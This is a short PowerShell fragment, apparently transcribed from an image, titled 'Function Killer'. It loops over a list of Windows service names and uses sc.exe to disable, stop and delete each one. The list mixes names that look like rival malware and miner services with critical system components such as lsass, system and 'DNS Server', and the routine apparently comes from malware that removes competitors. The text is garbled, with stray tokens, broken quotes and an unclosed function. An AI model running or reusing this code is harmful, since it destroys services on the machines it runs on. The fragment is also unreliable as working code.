 Function Killer {
$SrvName = "xWinWpdSrv", "SVSHost", "Microsoft Telemetry", "lsass", "Microsoft", "system", "Oracleupdate", "CLR", "sysmgt", "\gm",
"WmdnPnSN", "Sougoudl","National", "Nationaaal", "Natimmonal", QFbqNationaloll", "Nationalmll","Nationalaie","Nationalwpi","WinHelp32",
"WinHelp64", "Samserver", "RpcEptManger", "NetMsmqActiv Media NVIDIAQFbq, "Sncryption Media Playeq",QFbqSxS","WinSvc","mssecsvc2.1",
"mssecsvc2.0","Windows_Update","Windows Managers","SvcNlauser","WinVaultSvc","Xtfy","Xtfya","Xtfyxxx","360rTys","IPSECS","MpeSvc",
"SRDSL","WifiService","ALGM","wmiApSrvs","wmiApServs","taskmgr1QFbq,"WebServers","ExpressVNService","WWW.DDOS.CN.COM","WinHelpSvcs",
"aspnet_staters","clr_optimization","AxInstSV","Zational","DNS Server","Serhiez","SuperProServer",".Net CLR","WissssssnHelp32",
"WinHasdadelp32","WinHasdelp32","ClipBooks"
foreach($Srv in $SrvName) {
$Null = SC.exe Config $Srv Start= Disabled
$Null = SC.exe Stop $Srv
$Null = SC.exe Delete $Srv
}